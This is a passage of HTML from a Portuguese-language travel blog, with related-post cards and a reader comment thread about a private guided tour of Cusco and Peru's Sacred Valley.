                        <a href="https://junypelomundo.com.br/category/america/" class="td-post-category">America</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/uma-experiencia-gastronomica-memoravel-parrilla-don-julio-em-buenos-aires-argentina/" rel="bookmark" class="td-image-wrap" title="Uma Experiência Gastronômica Memorável: Parrilla Don Julio em Buenos Aires (Argentina)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/10/IMG_3195.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/uma-experiencia-gastronomica-memoravel-parrilla-don-julio-em-buenos-aires-argentina/" rel="bookmark" title="Uma Experiência Gastronômica Memorável: Parrilla Don Julio em Buenos Aires (Argentina)">Uma Experiência Gastronômica Memorável: Parrilla Don Julio em Buenos Aires (Argentina)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T16:27:56+00:00" >Atualizado em  8 de dezembro de 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">

A gastronomia de Buenos Aires é um convite ao paladar, com sua fama internacional pelos cortes de carne suculentos e de alta qualidade. Entre...</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/uma-experiencia-gastronomica-memoravel-parrilla-don-julio-em-buenos-aires-argentina/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/america/" class="td-post-category">America</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/chiefs-luau-dancas-tipicas-boa-comida-e-diversao-honolulu-hawaii/" rel="bookmark" class="td-image-wrap" title="Chief&#8217;s Luau: danças típicas, boa comida e diversão! (Honolulu, Hawaii)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/10/IMG_4820-e1733685124435.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/chiefs-luau-dancas-tipicas-boa-comida-e-diversao-honolulu-hawaii/" rel="bookmark" title="Chief&#8217;s Luau: danças típicas, boa comida e diversão! (Honolulu, Hawaii)">Chief&#8217;s Luau: danças típicas, boa comida e diversão! (Honolulu, Hawaii)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T16:12:15+00:00" >Atualizado em  8 de dezembro de 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">
Depois de anos desafiadores marcados pela pandemia e pelo puerpério em tempos tão difíceis, estamos de volta ao blog com muita empolgação!
Estamos prontos para...</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/chiefs-luau-dancas-tipicas-boa-comida-e-diversao-honolulu-hawaii/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/aeroporto/" class="td-post-category">Aeroporto</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/como-e-voar-com-a-qatar-airways-para-buenos-aires-argentina/" rel="bookmark" class="td-image-wrap" title="Como é voar com a Qatar Airways para Buenos Aires (Argentina)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/10/Qatar_Airways_Boeing_787-8_Dreamliner_A7-BCO_MUC_2015_02-e1600438120116.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/como-e-voar-com-a-qatar-airways-para-buenos-aires-argentina/" rel="bookmark" title="Como é voar com a Qatar Airways para Buenos Aires (Argentina)">Como é voar com a Qatar Airways para Buenos Aires (Argentina)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T11:29:49+00:00" >Atualizado em  8 de dezembro de 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Hoje vou falar sobre como é a experiência de voar com a Qatar Airways de São Paulo (Brasil) para Buenos Aires (Argentina)</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/como-e-voar-com-a-qatar-airways-para-buenos-aires-argentina/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_90_6f6 tdb-comm-layout1 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_90_6f6" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_90_6f6 .comment-link{
                    display: inline-block;
                }.tdi_90_6f6 .comment{
                    border-bottom-style: dashed;
                }.tdi_90_6f6 .comment .children{
                    border-top-style: dashed;
                }.tdi_90_6f6 .td-block-title a,
				.tdi_90_6f6 .td-block-title span{
					font-family:Poppins !important;
				}.tdi_90_6f6 cite{
					font-family:Roboto !important;
				}.tdi_90_6f6 .comment-link,
				.tdi_90_6f6 .comment-edit-link{
					font-family:Roboto !important;
				}.tdi_90_6f6 .comment-content p{
					font-family:Roboto !important;
				}.tdi_90_6f6 .comment-reply-link{
					font-family:Roboto !important;
				}.tdi_90_6f6 .comment-reply-title{
					font-family:Poppins !important;
				}.tdi_90_6f6 input[type=text],
                .tdi_90_6f6 textarea{
					font-family:Roboto !important;
				}.tdi_90_6f6 .comment-form .submit{
					font-family:Roboto !important;
				}.tdi_90_6f6 .comment-form-cookies-consent label{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_9"><h4 class="td-comments-title td-block-title"><span>21 COMENTÁRIOS</span></h4></div>
    <ol class="comment-list">
        <li class="comment " id="comment-1102">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/fad81efbb7820226f1457a0043959123da15981395be891a34f44be122c18073?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad81efbb7820226f1457a0043959123da15981395be891a34f44be122c18073?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://www.amigasviajantes.com" class="url" rel="ugc external nofollow">Fabiana Olivieri</a></cite>

			<a class="comment-link" href="#comment-1102">
				<time pubdate="1494260153">
                    8 de maio de 2017                    At                    13:15</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Que passeio incrivel! Não conheço o Peru, mas fiquei com vontade.</p>
		</div>

		<div class="comment-meta" id="comment-1102">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1102" data-commentid="1102" data-postid="4567" data-belowelement="comment-1102" data-respondelement="respond" data-replyto="Responder para Fabiana Olivieri" aria-label="Responder para Fabiana Olivieri">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1103">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/9f2744fb628dfd994d1d4e2a00c188b91777894ddef0fa556ff010a643e1d0e2?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f2744fb628dfd994d1d4e2a00c188b91777894ddef0fa556ff010a643e1d0e2?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://www.viagensemenus.com" class="url" rel="ugc external nofollow">Livia Melo - Viagens &amp; Menus</a></cite>

			<a class="comment-link" href="#comment-1103">
				<time pubdate="1494261057">
                    8 de maio de 2017                    At                    13:30</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Eu, particularmente, sempre que posso vou em passeios privados, você tem muito mais liberdade e qualidade. Amei esse passeio que vocês fizeram e já quero fazer assim também quando for á Cusco!!</p>
		</div>

		<div class="comment-meta" id="comment-1103">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1103" data-commentid="1103" data-postid="4567" data-belowelement="comment-1103" data-respondelement="respond" data-replyto="Responder para Livia Melo - Viagens &amp; Menus" aria-label="Responder para Livia Melo - Viagens &amp; Menus">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1104">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/d40f27fac7284c8cc7921bbf0ab00772270f5d9784521e9f3496d9aee58bc3fe?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/d40f27fac7284c8cc7921bbf0ab00772270f5d9784521e9f3496d9aee58bc3fe?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite>Viajante Comum</cite>

			<a class="comment-link" href="#comment-1104">
				<time pubdate="1494267042">
                    8 de maio de 2017                    At                    15:10</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Ah que legal! Também tenho planos de retornar e um passeio privado seria ótimo! Fiz visitas em grupo e foi bem corrido mesmo! E indicação da Gê a gente aceita de olhos fechados! E você reiterando, melhor ainda! Valeu!</p>
		</div>

		<div class="comment-meta" id="comment-1104">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1104" data-commentid="1104" data-postid="4567" data-belowelement="comment-1104" data-respondelement="respond" data-replyto="Responder para Viajante Comum" aria-label="Responder para Viajante Comum">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1105">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/75b636365bcb68023ce7289764ef008e220e1a2765643b56132bbc0b038442e6?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/75b636365bcb68023ce7289764ef008e220e1a2765643b56132bbc0b038442e6?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://www.viajandosemmedo.com" class="url" rel="ugc external nofollow">Rafaella</a></cite>

			<a class="comment-link" href="#comment-1105">
				<time pubdate="1494294140">
                    8 de maio de 2017                    At                    22:42</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Que legal, Cusco está na minha meta de próximos destinos. Adorei as fotos. Esses passeios são ótimas para conhecer a cidade.</p>
		</div>

		<div class="comment-meta" id="comment-1105">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1105" data-commentid="1105" data-postid="4567" data-belowelement="comment-1105" data-respondelement="respond" data-replyto="Responder para Rafaella" aria-label="Responder para Rafaella">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1106">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/e7676c78d4715d14647db25c32cc7733cf5137896dd349520a81abebce6c91e8?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7676c78d4715d14647db25c32cc7733cf5137896dd349520a81abebce6c91e8?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://Letsflyaway.com.br" class="url" rel="ugc external nofollow">Lulu Freitas</a></cite>

			<a class="comment-link" href="#comment-1106">
				<time pubdate="1494326780">
                    9 de maio de 2017                    At                    07:46</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Ótimo post! Já li vários sobre lá mas nenhum tratando de tour particular como o seu. Show!</p>
		</div>

		<div class="comment-meta" id="comment-1106">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1106" data-commentid="1106" data-postid="4567" data-belowelement="comment-1106" data-respondelement="respond" data-replyto="Responder para Lulu Freitas" aria-label="Responder para Lulu Freitas">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1107">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/9af84618ef27226cff28688f823e18cc08be7b41631ee6d68c022d7ececb4d21?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9af84618ef27226cff28688f823e18cc08be7b41631ee6d68c022d7ececb4d21?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://www.turistando.in" class="url" rel="ugc external nofollow">Juliana Moreti</a></cite>

			<a class="comment-link" href="#comment-1107">
				<time pubdate="1494331769">
                    9 de maio de 2017                    At                    09:09</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Oi Juju<br />
Também acho que um guia privado é mais interessante, mas eu não fechei pacotes com ninguém, pois eu tinha bastante tempo na região e queria liberdade de fazer tudo tranquilamente e, com isso, contratava guias que estavam &#8220;a soltas&#8221; em frente aos sìtios arqueològicos.</p>
<p>Tivemos sorte, sei que poderíamos ter encontrado alguns guias ruins por là, mas achei que vocês viram muita coisa em pouco tempo.<br />
Por exemplo, Pisac é imenso e eu e meu marido praticamente fizemos isso em 1 dia (chegamos na hora do almoço e fizemos o parque inteiro, descendo a pé até a cidade).<br />
Sacsayhuaman, Qenqo, Puca Pucara, Tambomachay também fizemos em um outro dia inteiro, assim como Ollantaytambo.<br />
😉</p>
		</div>

		<div class="comment-meta" id="comment-1107">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1107" data-commentid="1107" data-postid="4567" data-belowelement="comment-1107" data-respondelement="respond" data-replyto="Responder para Juliana Moreti" aria-label="Responder para Juliana Moreti">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1109">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/a190dc7f9b7840558cc9eee7ff4edf55939e970a67ecfedd4d00a1a91247a132?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a190dc7f9b7840558cc9eee7ff4edf55939e970a67ecfedd4d00a1a91247a132?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://www.mineirosnaestrada.com.br" class="url" rel="ugc external nofollow">Gê Azevedo</a></cite>

			<a class="comment-link" href="#comment-1109">
				<time pubdate="1494370324">
                    9 de maio de 2017                    At                    19:52</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Oi, Ju!<br />
A gente fica muito feliz por ter colaborado de alguma forma. Que bom que vocês gostaram do Juan!<br />
Beijos!</p>
		</div>

		<div class="comment-meta" id="comment-1109">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1109" data-commentid="1109" data-postid="4567" data-belowelement="comment-1109" data-respondelement="respond" data-replyto="Responder para Gê Azevedo" aria-label="Responder para Gê Azevedo">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1114">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/935e297a1c8f2b0d19d1e0c06693183ee4df63f1eaf15f9d27e25a7c126db222?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/935e297a1c8f2b0d19d1e0c06693183ee4df63f1eaf15f9d27e25a7c126db222?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://www.ligadoemviagem.com.br/" class="url" rel="ugc external nofollow">Edson Amorina Jr</a></cite>

			<a class="comment-link" href="#comment-1114">
				<time pubdate="1494595589">
                    12 de maio de 2017                    At                    10:26</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Que saudades, Cusco fez parte do meu primeiro mochilão. Adorei rever a cidade contigo.</p>
		</div>

		<div class="comment-meta" id="comment-1114">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1114" data-commentid="1114" data-postid="4567" data-belowelement="comment-1114" data-respondelement="respond" data-replyto="Responder para Edson Amorina Jr" aria-label="Responder para Edson Amorina Jr">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1491">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/d6bc535fd13cae03b51b42d85505d9e25684da144076300fa7f8bcc0d5fd8d5f?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6bc535fd13cae03b51b42d85505d9e25684da144076300fa7f8bcc0d5fd8d5f?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.machupicchupacotes.com.br/" class="url" rel="ugc external nofollow">Ricardo Rondan</a></cite>

			<a class="comment-link" href="#comment-1491">
				<time pubdate="1503941450">
                    28 de agosto de 2017                    At                    14:30</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Oi Juliana, tudo bem?<br />
sim,  é melhor fazer com guiado privado pois vocês entendem melhor a historia dos incas e como foi construída e para que foi feito cada construção.<br />
o vale sagrado dos incas é tão sagrado como Machu Picchu, normalente recomendo muito fazer aquele tour, Pisac, awanacancha, Urubamba, maras, Chincheros, Moray e  Ollantaytambo são lugares muito belos.<br />
parabéns pelo blog Juliana, abraços!!</p>
		</div>

		<div class="comment-meta" id="comment-1491">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1491" data-commentid="1491" data-postid="4567" data-belowelement="comment-1491" data-respondelement="respond" data-replyto="Responder para Ricardo Rondan" aria-label="Responder para Ricardo Rondan">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1554">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/17858d8b6c36170c94ab4c1d5d3b73f4b79c8c15160fb683440fa54ec4f7a5eb?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/17858d8b6c36170c94ab4c1d5d3b73f4b79c8c15160fb683440fa54ec4f7a5eb?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite>Renata</cite>

			<a class="comment-link" href="#comment-1554">
				<time pubdate="1508866546">
                    24 de outubro de 2017                    At                    15:35</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Olá Juliana tudo bem?? Adorei a dica!!! Vou para o Peru final de novembro e estava exatamente nessa duvida, tour com guia privado ou nao?? Seu blog me ajudou a tirar essa duvida!! Anotei o email do Juan e ja vou contata-lo. Muito Obrigada!!!Abraços</p>
		</div>

		<div class="comment-meta" id="comment-1554">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1554" data-commentid="1554" data-postid="4567" data-belowelement="comment-1554" data-respondelement="respond" data-replyto="Responder para Renata" aria-label="Responder para Renata">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-1664">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2017/12/viagem-de-trem-pelo-peru-de-ollantaytambo-a-machu-picchu-com-a-peru-rail.html" class="url" rel="ugc">[Viagem de trem pelo Peru] De Ollantaytambo à Machu Picchu com a Peru Rail!</a></cite>

			<a class="comment-link" href="#comment-1664">
				<time pubdate="1512694686">
                    7 de dezembro de 2017                    At                    22:58</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] melhor maneira que encontramos foi fazer um tour privado pelo Vale Sagrado pela manhã e combinar com o guia para nos deixar por volta das 14h em Ollantaytambo para pegarmos [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-1664">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1664" data-commentid="1664" data-postid="4567" data-belowelement="comment-1664" data-respondelement="respond" data-replyto="Responder para [Viagem de trem pelo Peru] De Ollantaytambo à Machu Picchu com a Peru Rail!" aria-label="Responder para [Viagem de trem pelo Peru] De Ollantaytambo à Machu Picchu com a Peru Rail!">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-1698">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2017/04/peru-lima-cusco-e-machu-picchu-expectativas-atracoes-e-roteiro-de-7-dias.html" class="url" rel="ugc">Peru (Lima, Cusco e Machu Picchu): Expectativas, Atrações e Roteiro de 7 dias!</a></cite>

			<a class="comment-link" href="#comment-1698">
				<time pubdate="1513515617">
                    17 de dezembro de 2017                    At                    11:00</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Tour pelas ruínas de Cusco  Sacsayhuaman, Qenko, Puca Pucara, Tambomachay &#8211; detalhes sobre o guia privado que contratamos [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-1698">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1698" data-commentid="1698" data-postid="4567" data-belowelement="comment-1698" data-respondelement="respond" data-replyto="Responder para Peru (Lima, Cusco e Machu Picchu): Expectativas, Atrações e Roteiro de 7 dias!" aria-label="Responder para Peru (Lima, Cusco e Machu Picchu): Expectativas, Atrações e Roteiro de 7 dias!">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-1886">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2017/12/tres-passeios-que-nao-podem-faltar-em-sua-viagem-a-machu-picchu-peru.html" class="url" rel="ugc">Três passeios que não podem faltar em sua viagem à Machu Picchu (Peru)!</a></cite>

			<a class="comment-link" href="#comment-1886">
				<time pubdate="1520079517">
                    3 de março de 2018                    At                    09:18</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Tour com guia privado para passeios em Cusco e no Vale Sagrado  [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-1886">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1886" data-commentid="1886" data-postid="4567" data-belowelement="comment-1886" data-respondelement="respond" data-replyto="Responder para Três passeios que não podem faltar em sua viagem à Machu Picchu (Peru)!" aria-label="Responder para Três passeios que não podem faltar em sua viagem à Machu Picchu (Peru)!">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-2022">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/832a15b4c9f4d3ffe82fad0aaad050b7d61516ca3041584cf9b93d92e6d93bfa?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/832a15b4c9f4d3ffe82fad0aaad050b7d61516ca3041584cf9b93d92e6d93bfa?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite>Nanny</cite>

			<a class="comment-link" href="#comment-2022">
				<time pubdate="1525298593">
                    2 de maio de 2018                    At                    19:03</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Ei Juliana, td bem?<br />
Estou programando minha viagem e fiz um orçamento com o Juan. Esse valor que vc falou, 180 dólares para 2 pessoas, incluía passagens de trem e entrada para Machu Picchu?<br />
Recebi um orçamento mais quase o triplo por pessoa&#8230;</p>
		</div>

		<div class="comment-meta" id="comment-2022">
			<a rel="nofollow" class="comment-reply-link" href="#comment-2022" data-commentid="2022" data-postid="4567" data-belowelement="comment-2022" data-respondelement="respond" data-replyto="Responder para Nanny" aria-label="Responder para Nanny">Responder</a>		</div>
	</article>
	<ul class="children">
<li class="comment " id="comment-2023">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/" class="url" rel="ugc">Juliana Almeida Rios</a></cite>

			<a class="comment-link" href="#comment-2023">
				<time pubdate="1525305968">
                    2 de maio de 2018                    At                    21:06</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Oi Nanny, Machu Picchu eu fiz tudo por conta própria e só contratei um guia para um passeio em grupo na entrada do parque.<br />
Com o Juan eu fiz os passeios citados acima: ruínas próximas a Cusco e Valle Sagrado, dois dias de passeio. Na proposta inicial dele ele ofereceu um roteiro de 3 dias com mais ruínas e por um valor maior.<br />
E eu fui na baixa temporada (abril).</p>
		</div>

		<div class="comment-meta" id="comment-2023">
					</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-2024">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/832a15b4c9f4d3ffe82fad0aaad050b7d61516ca3041584cf9b93d92e6d93bfa?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/832a15b4c9f4d3ffe82fad0aaad050b7d61516ca3041584cf9b93d92e6d93bfa?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite>Nanny</cite>

			<a class="comment-link" href="#comment-2024">
				<time pubdate="1525308134">
                    2 de maio de 2018                    At                    21:42</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Entendi, obrigada!! 🙂</p>
		</div>

		<div class="comment-meta" id="comment-2024">
					</div>
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-2240">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/4ee2bedb1150eb5e536c344073b2730acb50b30f84b9a35a92d9338676d2fbdc?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ee2bedb1150eb5e536c344073b2730acb50b30f84b9a35a92d9338676d2fbdc?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite>Bruno</cite>

			<a class="comment-link" href="#comment-2240">
				<time pubdate="1534772502">
                    20 de agosto de 2018                    At                    10:41</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Oi, Juliana! Obrigado pelas dicas. Estou planejando uma viagem para Cusco agora em setembro. Sei que é uma pergunta difícil, mas se tivesse que escolher apenas dois lugares para visitar com guia privado (além de Machu Picchu, é claro), quais desses aí escolheria? Um grande abraço e boas viagens!</p>
		</div>

		<div class="comment-meta" id="comment-2240">
			<a rel="nofollow" class="comment-reply-link" href="#comment-2240" data-commentid="2240" data-postid="4567" data-belowelement="comment-2240" data-respondelement="respond" data-replyto="Responder para Bruno" aria-label="Responder para Bruno">Responder</a>		</div>
	</article>
	<ul class="children">
<li class="comment " id="comment-2243">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/" class="url" rel="ugc">Juliana Almeida Rios</a></cite>

			<a class="comment-link" href="#comment-2243">
				<time pubdate="1535061729">
                    23 de agosto de 2018                    At                    19:02</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>As ruínas perto de Cusco são legais, mas com pouco tempo eu escolhida fazer o tour pelas cidades do Valle Sagrado: Chinchero, Salineras de Maras , Moray, Ollantaytambo. Da para fazer esse tour e pegar o trem para Macchu Pichu em Ollantaytambo por volta das 16h.</p>
		</div>

		<div class="comment-meta" id="comment-2243">
					</div>
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment pingback" id="comment-2299">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2018/07/guia-como-organizar-a-sua-viagem-a-machu-picchu-peru.html" class="url" rel="ugc">Guia: como organizar a sua viagem à Machu Picchu (Peru) - Juny Pelo Mundo</a></cite>

			<a class="comment-link" href="#comment-2299">
				<time pubdate="1539912985">
                    18 de outubro de 2018                    At                    22:36</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Tour com guia privado para passeios em Cusco e no Vale Sagrado  [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-2299">
